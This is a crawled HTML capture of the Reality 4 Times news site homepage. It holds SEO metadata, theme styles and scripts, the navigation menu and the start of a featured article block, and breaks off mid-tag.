

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/?redirect_to=https%3A%2F%2Fnewsvine.me%2F10-reasons-why-salman-khan-is-an-inspiration
body_size: 15816
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reality4times.co | Get Latest News And Reviews</title><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="By NicoleJuly 15, 2023"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Reality4times.co | Get Latest News And Reviews" />
<meta property="og:description" content="By NicoleJuly 15, 2023" />
<meta property="og:url" content="https://reality4times.co/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="og:updated_time" content="2024-02-02T20:26:58+06:00" />
<meta property="article:published_time" content="2024-02-02T20:15:09+06:00" />
<meta property="article:modified_time" content="2024-02-02T20:26:58+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reality4times.co | Get Latest News And Reviews" />
<meta name="twitter:description" content="By NicoleJuly 15, 2023" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://reality4times.co/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2024/01/Brushing-Up-on-Style-Exploring-Contemporary-Painting-Trends-in-Gainesville.jpg","url":"https://reality4times.co/wp-content/uploads/2024/01/Brushing-Up-on-Style-Exploring-Contemporary-Painting-Trends-in-Gainesville.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/#webpage","url":"https://reality4times.co/","name":"Reality4times.co | Get Latest News And Reviews","datePublished":"2024-02-02T20:15:09+06:00","dateModified":"2024-02-02T20:26:58+06:00","about":{"@id":"https://reality4times.co/#person"},"isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2024/01/Brushing-Up-on-Style-Exploring-Contemporary-Painting-Trends-in-Gainesville.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"Article","headline":"Reality4times.co | Get Latest News And Reviews","datePublished":"2024-02-02T20:15:09+06:00","dateModified":"2024-02-02T20:26:58+06:00","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"By NicoleJuly 15, 2023","name":"Reality4times.co | Get Latest News And Reviews","@id":"https://reality4times.co/#richSnippet","isPartOf":{"@id":"https://reality4times.co/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2024/01/Brushing-Up-on-Style-Exploring-Contemporary-Painting-Trends-in-Gainesville.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://reality4times.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://reality4times.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://reality4times.co/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-609-css' href='https://reality4times.co/wp-content/uploads/elementor/css/post-609.css?ver=1710493228' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8442-css' href='https://reality4times.co/wp-content/uploads/elementor/css/post-8442.css?ver=1710493228' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/pages/8442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-templates page-template-no-wrapper page-template-page-templatesno-wrapper-php page page-id-8442 wp-theme-smart-mag no-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-609 elementor-page elementor-page-8442">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<h1>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</h1>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>

<div class="main-full">
	
	<div id="post-8442" class="page-content post-8442 page type-page status-publish">

				<div data-elementor-type="wp-page" data-elementor-id="8442" class="elementor elementor-8442">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-4c49af80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c49af80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a4c506f" data-id="3a4c506f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-sm elementor-section elementor-inner-section elementor-element elementor-element-7c238c4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c238c4e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-765f389e" data-id="765f389e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501ec8d7 elementor-widget elementor-widget-smartmag-overlay" data-id="501ec8d7" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none has-media-shadows" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-1 md:grid-1 xs:grid-1">

			
			
<article class="l-post grid-overlay overlay-post grid-overlay-a overlay-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp" class="img bg-cover wp-post-image attachment-bunyad-overlay size-bunyad-overlay no-lazy skip-lazy" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w" 